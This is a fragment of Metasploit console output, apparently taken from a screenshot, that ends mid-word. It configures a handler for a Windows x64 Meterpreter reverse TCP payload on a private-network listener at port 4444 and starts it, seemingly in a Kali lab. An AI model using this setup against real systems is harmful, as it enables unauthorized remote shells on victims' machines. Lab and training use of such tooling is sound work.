 Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.20.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.20.11:4444
KALI LIN